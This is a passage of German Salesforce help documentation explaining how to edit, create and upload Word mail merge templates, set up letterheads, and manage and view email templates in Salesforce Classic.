[Verwalten von Briefvorlagen](#page-2164-0) [Briefvorlage](#page-1784-1)

### Ändern vorhandener Serienbriefvorlagen

- **1.** Laden Sie die [Beispiel-Serienbriefvorlagen](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) herunter und entpacken Sie die Dateien in einen Ordner auf Ihrer Festplatte.
- **2.** Lesen Sie die Anleitung in der Datei salesforce\_mailmerge\_templates\_howto.doc.
- **3.** Öffnen Sie die gewünschte Beispielvorlage in Microsoft Word.
- **4.** Speichern Sie eine Kopie der Beispielvorlage auf dem Desktop Ihres Computers oder an einem anderen leicht erreichbaren Speicherort. Wählen Sie in Word 2007 **Speichern unter** über die Office-Schaltfläche und anschließend einen geeigneten Dateinamen und Zielordner aus.
- **5.** Optional können Sie den Text und die Formatierung der Vorlage anpassen.
- **6.** Drücken Sie Alt+F9, um die ausgeblendeten Feldfunktionen der Seriendruckfelder anzuzeigen.

Alle Seriendruckfelder sollten nun wie folgt in geschweiften Klammern angezeigt werden: {MERGEFIELD Contact\_FullName \\* MERGEFORMAT}

- **7.** Ändern Sie die Seriendruckfelder bei Bedarf oder fügen Sie welche hinzu.
	- **a.** Setzen Sie Ihren Cursor an die Stelle, an die Sie ein Briefvorlagenfeld einfügen möchten.
	- **b.** Wählen Sie in Word 2007 in der Multifunktionsleiste die Registerkarte "Einfügen", klicken Sie in der Gruppe "Text" auf **Schnellbausteine** und klicken Sie dann auf **Feld**.
	- **c.** Wählen Sie in der Dropdownliste "Kategorien" die Option **Seriendruck** aus.

### **AUSGABEN**

Diese Funktion ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Hochladen von Briefvorlagen:

**•** "Öffentliche Vorlagen verwalten"

Bearbeiten von Serienbriefvorlagen:

**•** "Öffentliche Vorlagen verwalten"

AUSGABEN

Classic

Verfügbarkeit: Salesforce

Verfügbarkeit: **Alle** Editionen

- **d.** Wählen Sie unter "Feldnamen" die Option **MergeField**.
- **e.** Geben Sie unter "Feldname" im Bereich für die Feldeigenschaften manuell das gültige Briefvorlagenfeld ein, beispielsweise Opportunity\_LineItem\_ProductName. Lesen Sie zum Erstellen einer vollständigen Liste der in Ihrer Salesforce-Organisation verfügbaren Standard- und benutzerdefinierten Felder den Artikel [URL zum Auffinden von](https://help.salesforce.com/HTViewSolution?id=000199283) [Datensatzfeldnamen für Briefvorlagen](https://help.salesforce.com/HTViewSolution?id=000199283).
- **f.** Klicken Sie auf **OK**.
	- Anmerkung: Zum Auflisten von Informationen zu allen mit einer Opportunity verknüpften Produkten fügen Sie das  $\sqrt{2}$ Briefvorlagenfeld Opportunity\_LineItem\_Start an der Stelle ein, an der Sie mit dem Auflisten von Produktinformationen beginnen möchten. Fügen Sie anschließend alle Briefvorlagenfelder ein, die Sie für jedes Produkt einer Opportunity einbeziehen möchten. Schließlich fügen Sie am Ende der Liste das Feld Opportunity\_LineItem\_End ein.
- **8.** Speichern Sie das Word-Dokument.
- **9.** Fahren Sie fort mit [Hochladen von Serienbriefvorlagen in Salesforce](#page-1790-0) auf Seite 1785.
	- Tipp: So erzielen Sie die besten Ergebnisse:
		- **•** Konfigurieren Sie in Seriendruckvorlagen in Microsoft Word nicht als "geschützt" oder "eingeschränkter Zugriff". Informationen zu geschützten Word-Dokumenten finden Sie in der Word-Hilfe. (Sie können die Hilfe in Word durch Drücken der Taste F1 öffnen.)
		- **•** Verbinden Sie Seriendruckvorlagen nicht mit externen Datenquellen, wie beispielsweise Excel-Arbeitsblättern oder Access-Datenbanken. In der Word-Hilfe erfahren Sie, wie Sie Seriendruckdokumente wieder in so genannte "Standard-Word-Dokumente" umwandeln können.

#### SIEHE AUCH:

[Verwalten von Briefvorlagen](#page-2164-0) [Überlegungen zum Verwenden von Briefvorlagenfeldern in Serienbriefvorlagen](#page-2173-0) **[Briefvorlage](#page-1784-1)** 

### Erstellen von Serienbriefvorlagen mit Microsoft® Word

Das Word-Add-In Connect für Office stellt eine vollständige Liste gültiger Briefvorlagenfelder bereit, die Sie einfügen können. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

Wichtig: Wenn [TLS 1.0 in Salesforce deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird, wird auch die Unterstützung für Connect  $\boldsymbol{\Theta}$ für Office eingestellt. Diese Änderung bedeutet, dass nicht garantiert werden kann, dass Connect für Office eine Verbindung zwischen Salesforce und Microsoft® Word oder Excel herstellen kann. Selbst wenn Vertriebsmitarbeiter eine Verbindung herstellen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt.

Wichtig: Jede Feldbezeichnung, die Sie für Briefvorlagen verwenden, muss eindeutig sein.

**1.** Öffnen Sie Microsoft Word.

### **2. Produkt Vorgehensweise**





- **3.** Geben Sie Ihren Salesforce-Benutzernamen und Ihr Kennwort ein.
- **4.** Klicken Sie auf **Anmelden**.
	- Anmerkung: Wenn Sie sich erfolgreich angemeldet haben und Ihre Sitzung aktiv ist, ist der Befehl **Anmelden** im Dropdown-Menü deaktiviert. Klicken Sie auf **Abmelden**, um sich abzumelden.
- **5.** Erstellen Sie Ihre Briefvorlage aus einem bestehenden oder leeren Word-Dokument.
- **6.** Bewegen Sie den Cursor an die Stelle, an der Sie ein Salesforce-Briefvorlagenfeld einfügen möchten. Wenn Sie ein vorhandenes Briefvorlagenfeld ersetzen möchten, markieren Sie das gesamte Briefvorlagenfeld in Ihrer Vorlage. Briefvorlagenfelder müssen eindeutig sein.
- **7.** Wählen Sie in Word 2003 und früheren Versionen **Briefvorlagenfeld einfügen** in der **Salesforce**-Dropdownliste. Klicken Sie in Word 2007 in der Multifunktionsleiste auf die Dropdownliste **Briefvorlagenfelder** auf der Registerkarte Salesforce und wählen Sie dann **Briefvorlagenfeld einfügen**.
- **8.** Aktivieren Sie im Dialogfeld "Briefvorlagen einfügen" einen Feldtyp und wählen Sie das Briefvorlagenfeld, das Sie einfügen möchten. Informationen zur Verwendung von Produkten in Salesforce finden Sie unter [Opportunity-Produktdaten in Briefvorlagen einfügen](#page-1789-0) auf Seite 1784.
- **9.** Klicken Sie auf **Einfügen**, um das Briefvorlagenfeld an der aktuellen Cursorposition in Ihr Word-Dokument einzufügen.
- **10.** Fügen Sie nach Bedarf weitere Briefvorlagenfelder ein, um Ihre Serienbriefvorlage zu erstellen.
- <span id="page-1789-0"></span>11. Nachdem Ihre Seriendruckvorlage abgeschlossen ist, laden Sie sie unter Setup zu Salesforce hoch, indem Sie im Feld Schnellsuche den Text *Seriendruckvorlagen* eingeben und dann **Seriendruckvorlagen** auswählen.

### Einfügen von Opportunity-Produktdaten in Serienbriefvorlagen

Produkte sind verfügbar in Professional, Enterprise, Unlimited, Performance und Developer Edition. Wenn Sie Ihrer Briefvorlage Opportunity-Produktdaten hinzufügen möchten, wählen Sie im Dialogfeld "Briefvorlagenfeld einfügen" die Option "Opportunity-Belegpostenfelder" und wählen Sie dann die einzufügenden Felder aus. Dadurch wird eine Tabelle mit den ausgewählten Briefvorlagenfeldern und speziellen "Start"- und "End"-Feldern eingefügt. (Sie können Beispiele für [Standard-Serienbriefvorlagen](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) herunterladen, die eine Tabelle mit Opportunity-Produktdaten enthalten.) Sie können zwar diese Tabelle nach Bedarf bearbeiten, jedoch muss sich das Briefvorlagenfeld Opportunity\_LineItem\_Start vor allen anderen Opportunity-Produktfeldern und das Briefvorlagenfeld Opportunity LineItem End nach allen Opportunity-Produktfeldern befinden. Diese Start- und Endfelder veranlassen Salesforce, alle Produkte zu der Opportunity aufzulisten.

Wenn Sie außerdem Produktfelder in die Tabelle der Opportunity-Produktfelder einfügen möchten, können Sie dies manuell durchführen, ohne hierzu das Salesforce Word-Add-In zu verwenden:

- **1.** Setzen Sie den Cursor in Ihrem Word-Dokument an die Stelle, an der Sie ein Briefvorlagenfeld einfügen möchten.
- **2.** Wählen Sie in Word 2003 und früheren Versionen in der Word-Menüleiste die Option **Einfügen** und dann **Feld**. Wählen Sie in Word 2007 in der Multifunktionsleiste die Registerkarte "Einfügen", klicken Sie in der Gruppe "Text" auf **Schnellbausteine** und klicken Sie dann auf **Feld**.
- **3.** Wählen Sie in der Dropdownliste "Kategorien" die Option **Seriendruck** aus.
- **4.** Wählen Sie unter "Feldnamen" die Option **MergeField**.
- **5.** Geben Sie unter "Feldname" im Bereich "Feldeigenschaften" manuell den Namen des Briefvorlagenfelds wie Opportunity\_LineItem\_ProductName ein.
- **6.** Klicken Sie auf **OK**.

SIEHE AUCH:

[Installieren von Connect für Office](#page-4043-0)

### Connect für Office – Systemanforderungen

Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

Wichtig: Wenn [TLS 1.0 in Salesforce deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird, wird auch die Unterstützung für Connect  $\blacksquare$ für Office eingestellt. Diese Änderung bedeutet, dass nicht garantiert werden kann, dass Connect für Office eine Verbindung zwischen Salesforce und Microsoft® Word oder Excel herstellen kann. Selbst wenn Vertriebsmitarbeiter eine Verbindung herstellen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt.

Für Connect für Office gelten folgende Systemanforderungen:

- **•** Microsoft® Office 2007
- **•** Microsoft® Windows Vista® (nur 32 Bit) bis [Salesforce TLS 1.0 deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207).

#### <span id="page-1790-0"></span>SIEHE AUCH:

[Installieren von Connect für Office](#page-4043-0)

### Hochladen von Serienbriefvorlagen in Salesforce

Administratoren und Benutzer mit der Berechtigung "Öffentliche Vorlagen verwalten" müssen fertiggestellte Microsoft Word-Serienbriefvorlagen in Salesforce hochladen, um sie zur Verwendung verfügbar zu machen.

- 1. Geben Sie in Salesforce unter "Setup" im Feld Schnellsuche den Text *Seriendruckvorlagen* ein und wählen Sie dann **Seriendruckvorlagen** aus.
- **2.** Klicken Sie auf **Neue Vorlage**.
- **3.** Geben Sie einen Namen und eine Beschreibung für die Vorlage ein. Das erleichtert Benutzern die korrekte Auswahl einer Vorlage, wenn sie Serienbriefdokumente erstellen.

Wenn Ihre Organisation Erweiterten Seriendruck verwendet, müssen Sie den entsprechenden Dokumenttyp auswählen: Dokument, Bezeichnung oder Umschlag.

- **4.** Klicken Sie auf **Durchsuchen**, um die gewünschte Word-Serienbriefvorlage auszuwählen.
- **5.** Klicken Sie abschließend auf **Speichern**.

#### SIEHE AUCH:

[Verwalten von Briefvorlagen](#page-2164-0) [Briefvorlagenfelder – Übersicht](#page-4598-0) [Briefvorlage](#page-1784-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

### AUSGABEN

Diese Funktion ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Hochladen von Briefvorlagen:

**•** "Öffentliche Vorlagen verwalten"

Bearbeiten von Serienbriefvorlagen:

**•** "Öffentliche Vorlagen verwalten"

# <span id="page-1791-1"></span>Verwenden von Briefköpfen

Ein Briefkopf definiert das Logo, die Seitenfarbe und die Texteinstellungen für Ihre HTML-E-Mail-Vorlagen. Erstellen Sie am besten einen einzigen Briefkopf, der für alle HTML-E-Mail-Vorlagen verwendet wird. Sie können Briefköpfe erstellen und dann organisationsweit zur Verfügung stellen.

Um Briefköpfe zu verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Briefköpfe* ein und wählen Sie dann **Briefköpfe** aus.

Von der Briefkopflistenseite aus:

- **•** Wählen Sie in der Liste einen Namen aus, um den entsprechenden Briefkopf anzuzeigen.
- **•** Zur Bearbeitung eines Briefkopfs klicken Sie auf den entsprechenden Namen und wählen Sie eine Bearbeitungsoption: **Eigenschaften bearbeiten** oder **Briefkopf bearbeiten**.
- **•** Zum Löschen eines Briefkopfs klicken Sie neben dem Namen auf **Entf**. Ein Briefkopf, der in einer HTML-E-Mail-Vorlage verwendet wird, kann nicht gelöscht werden.

SIEHE AUCH:

<span id="page-1791-0"></span>[Erstellen von Briefköpfen](#page-1791-0) [Briefkopffelder](#page-1792-0)

## Erstellen von Briefköpfen

Briefköpfe legen Aussehen und Handhabung Ihrer HTML-E-Mail-Vorlagen fest. Ihre HTML-E-Mail-Vorlagen können Logo, Farbe und Texteinstellungen aus einem Briefkopf übernehmen.

Ein Briefkopf besteht aus Eigenschaften und Details. Die Eigenschaften sind nur innerhalb von Ihrem Unternehmen sichtbar und helfen Benutzern beim Erkennen von Briefköpfen. Die Details werden auf eine E-Mail bei Verwendung des entsprechenden Briefkopfs angewendet. Mit dem Briefkopf-Assistenten erstellen Sie sowohl entsprechende Eigenschaften als auch Details.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Briefköpfe* ein und wählen Sie dann **Briefköpfe** aus.
- **2.** Klicken Sie auf **Neuer Briefkopf**.

### Festlegen von Briefkopfeigenschaften

- **1.** Aktivieren Sie Zum Gebrauch verfügbar, wenn Sie den Benutzern den neuen Briefkopf sofort verfügbar machen möchten.
- **2.** Geben Sie im Feld Briefkopfbezeichnung eine Bezeichnung ein. Die Bezeichnung wird verwendet, um auf Benutzeroberflächenseiten auf den Briefkopf zu verweisen.
- **3.** Ändern Sie bei Bedarf die Eingabe im Feld Eindeutiger Briefkopfname. Der eindeutige Name wird verwendet, um in der Force.com-API auf die Komponente zu verweisen. In verwalteten Paketen verhindert dieser eindeutige Name Namenskonflikte bei der Paketinstallation. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Über das Feld Eindeutiger Briefkopfname kann ein Entwickler die Namen bestimmter Komponenten in einem verwalteten Paket ändern und diese Änderungen werden in der Organisation eines Abonnenten angezeigt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Briefköpfen:

**•** "Briefköpfe verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Briefköpfen:

**•** "Briefköpfe verwalten"

- **4.** Geben Sie eine Beschreibung für diesen Briefkopf ein. Das Namens- und Beschreibungsfeld sind lediglich für eine interne Verwendung gedacht, um den Briefkopf für andere Benutzer zu beschreiben.
- **5.** Klicken Sie auf **Speichern**. Daraufhin wird die Detailseite für Briefköpfe angezeigt.

### Festlegen von Details für Briefköpfe

- **1.** Legen Sie die Attribute für den Briefkopf fest.
	- **•** Klicken Sie auf **Hintergrundfarbe bearbeiten** und geben Sie eine Farbe für den Hintergrund Ihres Briefkopfs ein. Klicken Sie auf die Schaltfläche für die Farbauswahl, um eine Farbe auszuwählen.
	- **•** Klicken Sie auf **Überschrifteneigensch. bearbeiten** und wählen Sie die Farbe, Ausrichtung und Höhe für den oberen Abschnitt des Briefkopfs aus.
	- **•** Klicken Sie auf **Logo auswählen**, um ein Bild Ihres Firmenlogos in den oberen oder unteren Abschnitt des Briefkopfs aufzunehmen.

Anmerkung: Sie müssen das Logo-Bild zuerst auf die Registerkarte "Dokumente" hochladen, bevor Sie es zum Briefkopf hinzufügen können. Stellen Sie sicher, dass das Dokument als Extern verfügbares Bild gekennzeichnet ist, damit es Nicht-Salesforce-Benutzern angezeigt wird, wenn es in einer E-Mail gesendet wird. Nähere Informationen finden Sie in der Salesforce-Hilfe unter "Hochladen und Ersetzen von Dokumenten".

Zur Auswahl eines Bilds wählen Sie einen Ordner aus und klicken auf den Namen des Dokuments, das angehängt werden soll. Sie können auch auf **In Dokumenten suchen** klicken und einen Dateinamen eingeben, um anhand des Namens nach Dokumenten zu suchen.

- **•** Klicken Sie auf **Logo entfernen**, um das Bild aus dem Briefkopf zu löschen.
- **•** Klicken Sie auf **Oberste Linie bearbeiten** und geben Sie eine Farbe und eine Höhe für eine horizontale Linie unterhalb der Kopfzeile ein. Klicken Sie auf die Schaltfläche für die Farbauswahl, um eine Farbe auszuwählen.
- **•** Klicken Sie auf **Textfarben bearbeiten** und geben Sie die Hintergrundfarbe für den Haupttext des Briefkopfs ein.
- **•** Klicken Sie auf **Mittellinie bearbeiten** und geben Sie eine Farbe und eine Höhe für die mittlere Rahmenlinie in Ihrem Briefkopf ein. Klicken Sie auf die Schaltfläche für die Farbauswahl, um eine Farbe auszuwählen.
- **•** Klicken Sie auf **Fußzeileneigenschaften bearbeiten** und wählen Sie die Farbe, Ausrichtung und Höhe für den unteren Abschnitt des Briefkopfs aus.
- **•** Klicken Sie auf **Untere Linie bearbeiten** und wählen Sie eine Farbe und Höhe für eine horizontale Linie am unteren Rand aus. Klicken Sie auf die Schaltfläche für die Farbauswahl, um eine Farbe auszuwählen.
- **2.** Klicken Sie optional auf **Vorschau**, um den Briefkopf in einem separaten Browserfenster anzuzeigen.
- **3.** Klicken Sie auf **Speichern**.

Informationen zur Erstellung einer HTML-E-Mail-Vorlage mit den Einstellungen Ihres Briefkopfs finden Sie unter [Erstellen von](#page-2169-0) [HTML-E-Mail-Vorlagen](#page-2169-0) auf Seite 2164.

#### <span id="page-1792-0"></span>SIEHE AUCH:

[Verwalten von E-Mail-Vorlagen](#page-1794-0) [Erstellen von benutzerdefinierten HTML-E-Mail-Vorlagen](#page-1799-0)

### Briefkopffelder

Nachfolgend wird eine Beschreibung der Felder in alphabetischer Reihenfolge aufgeführt, die auf der Briefkopf-Detailseite angezeigt werden.



SIEHE AUCH:

[Erstellen von Briefköpfen](#page-1791-0)

# <span id="page-1794-0"></span>Verwalten von E-Mail-Vorlagen

In Salesforce Classic können Sie vier verschiedene Typen von E-Mail-Vorlagen erstellen: Textvorlagen, HTML-Vorlagen mit Briefkopf, benutzerdefinierte Vorlagen und Visualforce-Vorlagen. Alle diese E-Mail-Vorlagen können Text, Brieffelder und angehängte Dateien enthalten. Sie können auch Bilder in Ihre HTML- und Visualforce-Vorlagen aufnehmen. Sie können E-Mail-Vorlagen verwenden, wenn Sie eine E-Mail aus der Themenliste "Aktivitätsverlauf" eines Datensatzes versenden. Text- und HTML-Vorlagen können auch zum Versenden von Massen-E-Mails verwendet werden. Eine Schaltfläche zur Durchführung einer Rechtschreibprüfung für die Vorlage steht für Textvorlagen und Visualforce-Vorlagen ohne HTML-Tags zur Verfügung.

- **• Text** Alle Benutzer können Text-E-Mail-Vorlagen erstellen. Weitere Informationen finden Sie unter [Erstellen von Text-E-Mail-Vorlagen](#page-1796-0) auf Seite 1791.
- **• HTML mit Briefkopf** Administratoren und Benutzer mit der Berechtigung "HTML-Vorlagen bearbeiten" können basierend auf einem Briefkopf HTML-E-Mail-Vorlagen erstellen. Weitere Informationen finden Sie unter [Erstellen von HTML-E-Mail-Vorlagen](#page-2169-0) auf Seite 2164.
- **• Benutzerdefinierte HTML-Vorlage** Administratoren und Benutzer mit der Berechtigung "HTML-Vorlagen bearbeiten" können ohne Briefkopf HTML-E-Mail-Vorlagen erstellen. Sie benötigen entweder HTML-Kenntnisse oder den HTML-Code zum Einfügen in Ihre E-Mail-Vorlage. Weitere Informationen finden Sie unter [Erstellen von benutzerdefinierten](#page-1799-0) [HTML-E-Mail-Vorlagen](#page-1799-0) auf Seite 2162.
- **• Visualforce** Administratoren und Entwickler können mit Visualforce Vorlagen erstellen. Visualforce-E-Mail-Vorlagen bieten erweiterte Zusammenführungsfunktionen mit den Daten des Empfängers, wobei der Inhalt einer Vorlage Informationen aus mehreren Datensätzen enthalten kann. Weitere Informationen finden Sie unter [Erstellen von](#page-2165-0) [Visualforce-E-Mail-Vorlagen.](#page-2165-0)
- Anmerkung: Mit einer Visualforce-E-Mail-Vorlage können keine Massen-E-Mails versendet  $\mathbb{Z}$ werden.

Wählen Sie eine der folgenden Vorgehensweisen aus, um auf Ihre E-Mail-Vorlagen zuzugreifen:

**•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von HTML-E-Mail-Vorlagen:

**•** "HTML-Vorlagen bearbeiten"

Erstellen bzw. Ändern von Visualforce-E-Mail-Vorlagen:

**•** "Anwendung anpassen"

Erstellen bzw. Ändern von öffentlichen E-Mail-Vorlagenordnern:

- **•** "Öffentliche Vorlagen verwalten"
- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **•** Klicken Sie auf den Namen einer beliebigen E-Mail-Vorlage, um zur Seite [Anzeigen von E-Mail-Vorlagen](#page-1795-0) zu wechseln.
- **•** Um eine Vorlage zu bearbeiten oder zu löschen, klicken Sie neben dem entsprechenden Vorlagennamen in der Liste auf **Bearbeiten** oder **Entf**.
- **•** Klicken Sie auf **Neue Vorlage**, um eine E-Mail-Vorlage eines beliebigen Typs zu erstellen.

Anmerkung: E-Mail-Vorlagen, die mit folgenden Funktionen verwendet werden, müssen sowohl öffentlich als auch aktiv sein:

- **•** Online-Leaderfassung
- **•** Online-Vorgangserfassung
- **•** Erfassung von Kundenvorgängen über E-Mail bzw. On-Demand-E-Mail-Vorgangserfassung
- **•** Zuordnungsregeln
- **•** Eskalationsregeln

**•** Automatische Antwortregeln

#### SIEHE AUCH:

[Duplizieren von E-Mail-Vorlagen](#page-1801-0) [Verwenden von Briefköpfen](#page-1791-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

### <span id="page-1795-0"></span>Anzeigen von E-Mail-Vorlagen

Klicken Sie in der Liste auf den Namen der Vorlage, die angezeigt werden soll. Die verfügbaren Optionen hängen vom Vorlagentyp (benutzerdefiniert, HTML, Visualforce oder Text) ab:

- **•** Klicken Sie bei Textvorlagen auf **Bearbeiten**, um den Inhalt, den Betreff oder Briefvorlagenfelder der Nachricht zu ändern.
- **•** Für benutzerdefinierte Vorlagen und HTML-Vorlagen:
	- **–** Ändern Sie den Inhalt oder Briefvorlagenfelder der HTML-Version, indem Sie auf **HTML-Version bearbeiten** klicken.
		- Anmerkung: Alle benutzerdefinierten und HTML-E-Mail-Vorlagen enthalten eine Nur-Text-Version für Empfänger, die keine HTML-E-Mails anzeigen können. Wenn Sie die Nur-Text-Version leer lassen, wird diese automatisch erstellt, wenn Sie die HTML-Version bearbeiten.
	- **–** Ändern Sie den Inhalt oder Briefvorlagenfelder der Nur-Text-Version, indem Sie auf **Textversion bearbeiten** klicken.
		- ACHTUNG: Es wird empfohlen, die Nur-Text-Version leer zu lassen. Wenn Sie die Nur-Text-Version leer lassen, erstellt Salesforce automatisch den Nur-Text-Inhalt auf der Grundlage der aktuellen HTML-Version. Wenn Sie Inhalt manuell eingeben, werden Änderungen an der HTML-Version in der Nur-Text-Version nicht übernommen.
- **•** Visualforce-Vorlagen:
	- **–** Ändern Sie das Markup auf der Vorlagenseite, indem Sie auf **Vorlage bearbeiten** klicken.
	- **–** Die Themenliste "Visualforce-Anhänge gibt an, welche Anhänge über das Visualforce-Markup erstellt werden.
	- **–** Wenn das Visualforce-Markup auf Komponenten in installierten verwalteten Paketen verweist, werden in der Themenliste "Versionseinstellungen" die Paketversionen der installierten verwalteten Pakete angezeigt, die die Komponenten enthalten. Einige Arten von Komponenten in installierten verwalteten Paketen können eine andere Klasse, einen Auslöser oder ein benutzerdefiniertes Objekt enthalten.
	- **–** Denken Sie bei verschlüsselten Daten in der E-Mail-Vorlage daran, dass die Daten in der erstellten E-Mail und auf der Visualforce-Vorlagenseite verschlüsselt angezeigt werden. Aus Sicherheitsgründen werden diese nicht als Klartext angezeigt.
- **•** Zeigen Sie ein Muster der Vorlage mit Daten aus den von Ihnen ausgewählten Datensätzen an und senden Sie eine Test-E-Mail, indem Sie auf **Test senden und Briefvorlagenfelder überprüfen** klicken.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von HTML-E-Mail-Vorlagen:

**•** "HTML-Vorlagen bearbeiten"

Erstellen bzw. Ändern von Visualforce-E-Mail-Vorlagen:

**•** "Anwendung anpassen"

Erstellen bzw. Ändern von öffentlichen

- E-Mail-Vorlagenordnern:
- **•** "Öffentliche Vorlagen verwalten"

**•** Klicken Sie in der Themenliste "Anhänge" auf **Datei anhängen**. Die angehängte Datei wird mit jeder E-Mail gesendet, die auf der Vorlage basiert.

So löschen Sie eine Datei:

- **–** Um nach Dateien auf der Registerkarte "Dokumente" zu suchen, klicken Sie auf den Link **In Dokumenten suchen**. Wenn Sie ein Bildlogo oder eine andere Grafikdatei auswählen, kennzeichnen Sie das Dokument auf der Registerkarte "Dokumente" als Extern verfügbar.
